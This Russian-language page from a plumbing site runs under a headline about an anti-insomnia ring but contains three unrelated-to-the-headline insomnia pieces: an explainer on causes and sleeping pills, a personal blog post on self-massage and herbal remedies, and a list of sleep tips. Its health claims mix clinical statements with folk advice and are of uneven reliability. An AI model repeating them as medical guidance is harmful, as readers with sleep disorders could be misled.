        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6424" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6424">Поиск: </label>
    <input type="text" value="" name="s" id="s_6424" class="search-form__text">
    <button type="submit" id="searchsubmit_6424" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-46025" class="post-46025 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Запущен проект по созданию кольца, помогающего от бессонницы</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B&url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B%20https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B%20https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fzapyshen-proekt-po-sozdaniu-kolca-pomogaushego-ot-bessonnicy.html&text=%D0%97%D0%B0%D0%BF%D1%83%D1%89%D0%B5%D0%BD+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BF%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8E+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%B0%2C+%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%89%D0%B5%D0%B3%D0%BE+%D0%BE%D1%82+%D0%B1%D0%B5%D1%81%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D1%86%D1%8B"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Ночь трудна: почему мы страдаем от бессонницы и как от нее избавиться</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Запущен проект по созданию кольца, помогающего от бессонницы" data-lazy-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg" alt="Запущен проект по созданию кольца, помогающего от бессонницы" /></noscript></span></p>
<h3>Причины бессонницы: психологическая травма и маскированная депрессия</h3>
<p>Мы привыкли воспринимать бессонницу как отсутствие сна, зачастую довольно драматическое. И все же ее академическое описание звучит намного точнее — и куда более обнадеживающе.</p>
<p> «Справочник по болезням» определяет бессонницу как «субъективное ощущение недостаточности сна», которе включает в себя пресомнические (задержка наступления сна), интрасомнические (нарушение продолжительности и глубины сна) и постсомнические (нарушения быстроты и времени пробуждения) расстройства или их сочетание.</p>
<p> В списке Международной классификации болезней (МКБ) бессонница описывается как нарушение засыпания, поддержания сна, раннее пробуждение или даже как сон, который не приносит восстановления и отдыха.</p>
<p>По статистике, в той или иной форме бессонницей в течение жизни страдает от 30 до 45% взрослого населения планеты — то есть почти половина всех людей в мире. Бессонница может быть острой, кратковременной или хронической, первичной или вторичной.</p>
<blockquote>
<p> Первичной бессонницей называют общее нарушение сна в течение более чем одного месяца, для которого не удается найти «внешних» объяснений и которое возникает из-за внутренних, личностных причин.</p>
</blockquote>
<p> Такая бессонница всегда сказывается на дневном состоянии организма, так что если человек мало спит, но при этом чувствует себя хорошо, возможно, ему вполне достаточно шести часов, проведенных под одеялом.</p>
<p> Разным людям необходимо разное количество сна; кроме того, по мнению исследователей, с возрастом наша потребность в нем меняется: если детям и подросткам необходимо спать по восемь часов в сутки и больше, то после 25 лет человеку в среднем достаточно семи часов, после 45 лет — шести с половиной, а после 65 лет — шести.</p>
<p>Вторичная бессонница также сказывается на дневном самочувствии, однако, в отличие от первичной, у нее есть внешние причины: травмирующие психику ситуации (среди которых могут оказаться довольно безобидные на первый взгляд любовные разрывы, например), соматические заболевания, смена часовых поясов, психостимуляторы и некоторые другие лекарства, кофеин, никотин, алкоголь и наркотические вещества. В списке менее распространенных причин — синдром обструктивного апноэ (частые остановки дыхания во сне), поражение гипоталамуса при черепно-мозговых травмах и энцефалит.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote>
<p>Также бессонница может появиться при депрессии — или даже стать ее «маской». В этом случае больные обычно жалуются на постоянное раннее пробуждение (в три-четыре часа утра), сокращение продолжительности сна и отсутствие эффекта снотворных препаратов.</p>
</blockquote>
<p> При маскированной депрессии бессонница отмечается почти всегда, но не всегда бывает ее единственным способом «выразить себя».</p>
<p> Периоды плохого сна могут чередоваться с периодами процветания и здоровья, а могут время от времени трансформироваться в головные боли или боли в области сердца и желудка.</p>
<p> Пациентов, которые жалуются на такую бессонницу, часто параллельно лечат от гастрита или колита, неврастении или тиреотоксикоза, нейроциркулярной дистонии или холецистита, однако в ходе обследования у них обычно не находят соматических заболеваний, которые могли бы связать все это с нарушениями сна.</p>
<h3>Элемент тревоги: страх против сна</h3>
<p>Заметную роль в процессе формирования бессонницы играет наше отношение к ней. Дисфункциональные убеждения в отношении сна иногда сами по себе вызывают проблемы с ним, которые, в свою очередь, придают страху еще большую мощь.</p>
<p> Сегодня существует методика оценки таких дисфункциональных убеждений, разработанная канадским сомнологом Чарльзом Морином.</p>
<p> Морин утверждает, что в основе бессонницы может лежать тревога в отношении сна, повторяющиеся мысли о возможных или актуальных негативных последствиях его потери, нереалистические ожидания относительно сна и лечения бессонницы и даже ложные представления о его количестве и качестве.</p>
<blockquote>
<p>На практике это выглядит весьма пугающе: пациенты говорят, что кровать становится «одром смерти», темная ночная комната — «тюрьмой», а часы — «приговором». Чем больше человек с дисфункциональными убеждениями смотрит на часы, тем больше он паникует. А чем сильнее тревога — тем меньше хочется спать.</p>
</blockquote>
<p> Дойти может и до панической атаки, когда дыхание учащается, сердце начинает бешено стучать, в груди «жмет», руки и ноги холодеют или немеют и хочется вскочить, убежать, закричать, — что, в конце концов, и правда может произойти на удивление домашним и соседям.</p>
<p> Днем при таком расстройстве люди ощущают себя разбитыми, а с приближением ночи начинают вновь бояться, что их кошмар повторится, — что в результате и происходит, в тот же день или на следующую ночь.</p>
<p>Рассел Фостер, профессор нейробиологии из Оксфорда, уверен, что пробуждение среди ночи — это не повод для тревоги. «Многие люди просыпаются ночью и паникуют, — говорит он.</p>
<blockquote>
<p> — Я говорю им, что они переживают рецидив бимодальной модели сна».</p>
</blockquote>
<p> Сегодня многие исследователи уверены, что до изобретения уличного освещения во многих регионах господствовала модель «двух снов», когда люди просыпались посреди ночи для молитвы, чтения, секса или даже общения, а потом засыпали снова.</p>
<h3>Нелекарственные средства: гигиена сна</h3>
<p>Одна из основ борьбы с бессонницей, если она вызвана не черепно-мозговой травмой, энцефалитом и другими физиологическими причинами, — это гигиена сна. Ложиться и вставать специалисты советуют в одно и то же время, спать — на широкой удобной постели, в тихом, хорошо проветренном помещении и в полной темноте.</p>
<p> Последнее условие — обязательнее всех прочих: в темноте шишковидная железа, расположенная в центральной части мозга, начинает вырабатывать мелатонин — так называемый «гормон сна», который регулирует суточные ритмы сна и бодрствования.</p>
<blockquote>
<p> Кстати, ученые из Гарвардского университета выяснили, что синий свет, излучаемый дисплеями компьютеров и мобильных устройств, снижает выработку мелатонина, и тем, кто пользуется гаджетами перед сном, сложнее заснуть.</p>
</blockquote>
<p> Любопытно, что свет похожего спектра используется в светотерапии, которая нужна пациентам с сезонным аффективным расстройством, когда сонливость повышена, а бодрости как раз недостает.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/CCeT8BWJNHQ" data-id="CCeT8BWJNHQ" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/CCeT8BWJNHQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Есть и другие правила, которые помогают лучше спать без медикаментов: например, если для вас решающую роль играет страх не выспаться, нужно перестать ночью смотреть на часы.</p>
<p> Практика показывает, что даже в «бессонные» ночи мы спим больше, чем кажется, поскольку в действительности не можем сознательно отследить продолжительность сна.</p>
<blockquote>
<p> Иногда человек ощущает, что прошло всего минут 10 и сна не было, хотя в действительности он полтора часа счастливо сопел в подушку.</p>
</blockquote>
<p>Также многим пациентам помогает справиться с бессонницей и ее последствиями осознание того, что нарушение сна — это не его отсутствие, а отсутствие — не катастрофа. Менее драматическое отношение к ситуации позволяет чувствовать себя лучше даже после очень насыщенной ночи и в конечном итоге легче справляться с ситуацией.</p>
<h3>Традиционные снотворные: механика блокады и архитектура сна</h3>
<p>Сегодня существует три поколения снотворных средств. Первое представлено барбитуратами (например, «Валокордин»), антигистаминными препаратами (например, «Супрастин») и бромидами.</p>
<p> При этом барбитураты являются самым опасным представителем группы, поскольку вызывают сильную лекарственную зависимость и ломку при отмене.</p>
<p> Сегодня их почти не назначают в качестве снотворных средств, но 30–40 лет лет назад во многих советских семьях можно было найти бабушку или дедушку, маму или папу, сидящих на барбитуратах или принимающих их время от времени.</p>
<blockquote>
<p>Барбитураты заставляют нервные клетки поляризоваться и терять активность за счет увеличения числа хемозависимых ионных каналов и дополнительного «притока» ионов хлора к клетке.</p>
</blockquote>
<p> Это дает не только седативно-снотворный эффект, но и приводит к расслаблению мышц.</p>
<p> «Барбитуратный» сон отличается от естественного: засыпание проходит легче, но быстрые фазы начинают преобладать над медленными, из-за чего у пациента появляются слишком яркие сны и кошмары, а днем наступает разбитость или даже возникает нистагм.</p>
<p>Антигистаминнные препараты действуют по-другому. Гистамин называют одним из ключевых нейромедиаторов бодрствования, так что блокада гистаминовых рецепторов Н1 приводит к седативному эффекту. Так же как и барбитураты, антигистамины нарушают архитектуру сна, смещая его фазы, и часто вызывают дневную сонливость и агрессию.</p>
<blockquote>
<p> Бромиды, которые применялись в качестве седативных средств с XIX века, этого не делают: ионы брома избирательно накапливаются в нейронах, усиливая процессы торможения, но не влияя на процессы возбуждения.</p>
</blockquote>
<p> Однако эти вещества, в отличие от барбитуратов и антигистаминов, очень медленно выводятся из организма, так их любители могут заработать хроническую интоксикацию — бромизм.</p>
<h3>Новые снотворные: гормон сна и рецепторное действие</h3>
<p>В конце ХХ века в мировой медицинской практике появилось множество препаратов рецепторного действия, которые здорово отличаются друг от друга с точки зрения частоты и спектра побочных эффектов и стоимости. Почти все они в России продаются только по рецептам.</p>
<p> Также сегодня существуют препараты на основе мелатонина, которые у нас продаются свободно. Активное вещество здесь — синтетический аналог гормона шишковидной железы, ответственного за цикл «сон-бодрствование».</p>
<p> Мелатониновые препараты популярны в странах Скандинавии, а также среди людей, которым приходится часто менять часовые пояса.</p>
<blockquote>
<p> Как и у любого лекарства, у них, конечно, есть противопоказания и побочные эффекты: головная боль, тошнота и немыслимо яркие кошмары, способные отвадить от этих таблеток раз и навсегда за одну неудачную ночь.</p>
</blockquote>
<p> Кроме того, сегодня существует множество безрецептурных лекарств естественного происхождения: например, травяных сборов на основе пустырника, пиона, валерианы и других растений, эффект которых основан на действии алкалоидов и флавоноидов. Потенциал таких лекарств пациенты часто недооценивают, — хотя, как и любые химические вещества, эти могут преподнести сюрпризы: к примеру, валериана способна вызвать парадоксальную реакцию в виде нервного возбуждения и даже тремора вместо ожидаемой сонливости.</p>
<p>Так или иначе, вне зависимости от причин, по которым возникает бессонница, лекарство от нее должен подбирать врач, а не фармацевт в аптеке или «терапевт» в интернете.</p>
<p> Эксперты Всемирной организации здоровья (ВОЗ) и вовсе утверждают, что тревожность является «нормальной реакцией на стресс» и медикаменты нужно назначать «только в случаях чрезмерного беспокойства, которое делает невозможным нормальную жизнедеятельность».</p>
<p> «Элементарное обсуждение причин, вызвавших бессонницу и тревогу, а также информирование о недостатках медикаментозной терапии часто позволяет помочь пациентам, не прибегая к назначению лекарственных препаратов», — говорят представители ВОЗ.</p>
<blockquote>
<p> Специалисты уверены, что длительный прием снотворных неэффективен, а кратковременный не всегда позволяет решить истинные проблемы: устранить причины вторичной бессонницы или снизить тревожность при первичной. Последнее, кстати, зачастую намного проще сделать за счет отлаженного суточного ритма, гигиены сна, прогулок и спорта, — простых элементов, которые на деле могут оказаться главным ключом к высокому качеству жизни.</p>
</blockquote>
<p><i>Иконки: 1) Ryan Choi, 2) Emily Haasch, 3) Mayene de La Cruz, 4) Joe Manzella, 5) Cris Dobbins.</i></p>
<h2>Я поборола бессонницу — простые советы, что делать, как заснуть</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Запущен проект по созданию кольца, помогающего от бессонницы" data-lazy-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-f3258a0.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-f3258a0.jpg" alt="Запущен проект по созданию кольца, помогающего от бессонницы" /></noscript></span></p>
<p>Добрый вечер, дорогие посетители сайта &#8220;Я селяночка&#8221;! Тема сегодняшней беседы — бессонница, как с ней бороться, не применяя лекарственные препараты. В предыдущей статье вы можете прочитать, что нужно сделать, что бы сон был здоровым. В этой статье расскажу, как быстро уснуть, как я поборола бессонницу.</p>
<p>Оглавление:</p>
<ul>
<li>1 Почему не спится</li>
<li>2 Помогайки от бессонницы</li>
<li>3 Советы — как уснуть</li>
</ul>
<h3>Почему не спится</h3>
<p>Я раньше не предавала этой проблеме значения, потому что она меня не касалась. Когда это меня коснулось, стало ясно, что это серьезная проблема.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/jdkyOzO9ZDI" data-id="jdkyOzO9ZDI" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/jdkyOzO9ZDI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Качество жизни резко снизилось, энергия сменилась вялостью, настроение — ни какое. Сосредоточиться на работе трудно, появились головные боли, нарушился ритм сердца и много еще разных неприятностей ожидало меня.</p>
<p>Пережив сильный стресс, организм решил не спать. Прошло уже 7 лет, но это бессонное состояние, ожидание ночи, вспоминается до сих пор.</p>
<p>Пробовала пить на ночь таблетки, помогало. Но стоило прекратить прием и сна не наступало. Принимая таблетки и заснув, утром не просыпаешься бодрой, а наоборот чувствуешь усталость и разбитость. Да и привыкание может наступить, а это еще одна проблема.</p>
<blockquote>
<p>Прочитав много информации, стала экспериментировать. Пила травяные сборы, делала специальные упражнения, гуляла перед сном и еще много разных рецептов применяла.</p>
</blockquote>
<p>Возможно все эти действия в комплексе помогли избавиться от бессонницы, возможно прошло время и организм оправился от стресса и все процессы восстановились. Но вот только, когда я занялась самомассажем, сон стал крепким и наступал быстро.</p>
<h3>Помогайки от бессонницы</h3>
<ul>
<li>Перед сном делала теплую ванночку для ног, добавляла несколько капель лавандового масла. Влажные ступни массажировала большим пальцем (внутреннюю сторону) в течении минуты каждую.</li>
<li>В постель брала грелку с теплой водой, укладывала ее под ступни.</li>
<li>Надо улечься поудобнее и массажировать точку между бровями, 20 раз снизу в верх по очереди одной и другой рукой.</li>
<li>Следующим действием будет массаж висков, круговыми движениями 20 раз, с обеих сторон.</li>
<li>Глубокое дыхание в течении нескольких минут (при вдохе живот выпячиваем, при выдохе втягиваем).</li>
<li>Старалась думать о приятном.</li>
</ul>
<p>Мой сон нормализовался, эти процедуры я проделывала дней 8, не больше. Стала быстро засыпать, прекратила массаж.</p>
<p> Оставила только грелку с теплой водой, это кайф (когда не лень водичку наливать).</p>
<h3>Советы — как уснуть</h3>
<ul>
<li>Прогуляйтесь перед сном, хотя бы 10 минут, глубоко подышите.</li>
<li>Если не можете заснуть, не пытайтесь, встаньте с постели и займитесь каким нибудь монотонным, не интересным делом. Почитайте не интересную книгу, переберите гречневую или пшенную крупу. Вас обязательно разморит.</li>
<li>Положите под подушку мешочек с хмелем, он навеет на вас сон.</li>
<li>Секс перед сном, замечательно расслабляет и помогает уснуть.</li>
<li>Купите в аптеке успокаивающий сбор, попейте пару месяцев.</li>
<li>Смазывайте виски маслом лаванды.</li>
<li>Переключитесь на приятные мысли, закройте глаза и отправьтесь в то время, когда вам было особенно хорошо. Я обычно отправляюсь в детство.</li>
<li>Закройте глаза, представляйте красивую природу, водопад, океан, звездное небо.</li>
<li>Психологи рекомендуют нарисовать свою бессонницу и выход из нее, а рядом сон, красивый и воздушный. Нарисуйте как умеете, а вдруг поможет.</li>
</ul>
<p>Ищите причину своей бессонницы и боритесь за крепкий здоровый сон.</p>
<p>Пишите ваши способы борьбы с бессонницей, если вам приходилось с ней столкнуться.</p>
<p>Желаю вам крепкого здоровья и сладких снов!</p>
<h2>Средство от бессонницы</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Запущен проект по созданию кольца, помогающего от бессонницы" data-lazy-src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9176d03.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9176d03.jpg" alt="Запущен проект по созданию кольца, помогающего от бессонницы" /></noscript></span></p>
<p>Подошел к концу тяжелый трудовой день, вы смертельно устали и ложитесь спать. Но это случается снова &#8211; бессонница. Вы часами не можете уснуть, просыпаетесь среди ночи, часы тикают и уносят время, предназначенное для заслуженного отдыха. Утром вы чувствуете себя еще хуже, чем вечером, а ведь впереди ответственный день.</p>
<p> Сегодня каждый третий взрослый человек страдает от бессонницы. И, раз уж вы это читаете, вы среди них. Бессонница &#8211; это проблема, а проблемы нужно решать. Существует множество медикаментов способствующих здоровому сну. Здоровому ли? Не секрет, что естественный сон более полезен. <strong>Предлагаю шесть простых и доступных решений.</p>
<p></strong></p>
<li>Режим. <strong>Установите определенное время, в которое вы каждый день ложитесь и встаете.</strong> Чувствуете вы усталость или нет &#8211; не важно. Начните нахождения в постели с 1 часу ночи до 6 утра. Когда вы добьетесь того, что в течение этих пяти часов вы будете спать и не просыпаться среди ночи, добавьте 15 минут. Затем добавляйте по 15 минут сна до тех пор, пока не убедитесь в том, что достигнутое время сна для вас оптимально, и утром вы чувствуете себя бодро. Самое сложное &#8211; продержаться первую неделю. Когда ваш организм привыкнет, вы будете чувствовать сонливость каждый раз в одно и то же время и, вероятно, даже просыпаться без будильника.</li>
<li>Вечерний ритуал. Зачастую мы только перед сном получаем свободное время и приступаем к осмысливанию того, что произошло за день. Лишние мысли не дадут вам спокойно уснуть. Если перед сном у вас есть час или два свободного времени, то посветите их релаксации. Идеальной будет теплая ванная. Считается, что во сне у человека самая низкая температура. Теплая ванная ее неизбежно поднимет. Затем, когда процедура завершится, температура вашего тела начнет снижаться, тем самым запуская выработку гормона сна. <strong>В качестве ритуала перед сном некоторым людям помогает прогулка, чтение книги или медитация</strong>. Также секс перед сном поможет запустить гормональный механизм, способствующий успокоению и появлению сонливости.</li>
<li>Спальня &#8211; только спальня. Не используйте ваше спальное место для работы, не ешьте в спальне и не делайте всего того, что вызывает стресс. Не смотрите в кровати телевизор и не сидите с ноутбуком. Вы будете не в состоянии сконцентрироваться на сне. Используйте спальню только для сна и секса.</li>
<li><strong>Скажите нет стимуляторам</strong>. Во второй половине дня постарайтесь избежать употребления колы, кофе и даже шоколада. Их эффект может длиться достаточно долго и помешает вам уснуть. Также избегайте спиртного на ужин. Алкоголь угнетает вашу нервную систему, но через несколько часов данный эффект пройдет и вы проснетесь в середине ночи. Если вы курите &#8211; также постарайтесь отказаться от сигарет вечером. Возможно, именно курение является причиной вашей бессонницы.</li>
<li>Просмотрите свои лекарства. Вы регулярно принимаете какие-либо лекарства? Просмотрите их побочные эффекты. Вероятно, какие-то из них вызывают нарушение сна. Если возможно, то подкорректируйте график приема данных медикаментов. Если нет &#8211; обратитесь к своему врачу, может, есть альтернатива.</li>
<li>Атмосфера. Обратите внимание &#8211; удобна ли ваша кровать. Здоровый сон невозможен, если ваше тело не может принять комфортное положение и постоянно напряжено. Вероятно, вы имеете возможность заменить подушку или матрац. Существует ненаучное мнение, что разным людям подходит разное положение тела. Если вы спите головой на юг, а не на запад, то это и есть причина вашей бессонницы. Попробуйте поспать головой в другую сторону. Также весьма важны тишина и темнота. При необходимости используйте беруши и маску для сна.</li>
<p>Попробуйте использовать хотя бы один из приведенных подходов или несколько в совокупности. Если вы здоровы, вам они помогут. Если же вы страдаете бессонницей достаточно давно, и естественные способы избавления от нее вам не помогают, то вам лучше проконсультироваться с врачом. Если ваш врач не может решить эту проблему, возьмите у него направление к специалисту по бессоннице.</p>
